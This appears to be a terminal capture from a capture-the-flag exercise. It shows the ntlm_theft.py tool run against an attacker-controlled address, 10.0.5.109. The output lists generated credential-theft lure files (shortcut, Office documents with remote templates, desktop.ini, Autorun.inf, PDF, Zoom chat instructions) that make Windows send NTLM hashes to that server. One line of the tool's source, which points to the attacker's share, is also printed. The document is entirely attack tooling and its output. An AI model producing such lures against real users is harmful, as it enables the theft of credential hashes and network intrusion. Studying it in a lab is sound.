 ┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/jarvis/ntlm_theft]
└─$ python3 ntlm_theft.py -g all -s 10.0.5.109 -f payload
/home/gabrie0x6c/ctf/hc/jarvis/ntlm_theft/ntlm_theft.py:168: SyntaxWarning: invalid escape sequence '\l'
  location.href = 'ms-word:ofe|u|\\''' + server + '''\leak\leak.docx';
Created: payload/payload.scf (BROWSE TO FOLDER)
Created: payload/payload-(url).url (BROWSE TO FOLDER)
Created: payload/payload-(icon).url (BROWSE TO FOLDER)
Created: payload/payload.lnk (BROWSE TO FOLDER)
Created: payload/payload.rtf (OPEN)
Created: payload/payload-(stylesheet).xml (OPEN)
Created: payload/payload-(fulldocx).xml (OPEN)
Created: payload/payload.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: payload/payload-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: payload/payload-(includepicture).docx (OPEN)
Created: payload/payload-(remotetemplate).docx (OPEN)
Created: payload/payload-(frameset).docx (OPEN)
Created: payload/payload-(externalcell).xlsx (OPEN)
Created: payload/payload.wax (OPEN)
Created: payload/payload.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: payload/payload.asx (OPEN)
Created: payload/payload.jnlp (OPEN)
Created: payload/payload.application (DOWNLOAD AND OPEN)
Created: payload/payload.pdf (OPEN AND ALLOW)
Created: payload/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: payload/payload.library-ms (BROWSE TO FOLDER)
Created: payload/Autorun.inf (BROWSE TO FOLDER)
Created: payload/desktop.ini (BROWSE TO FOLDER)
Created: payload/payload.theme (THEME TO INSTALL
Generation Complete.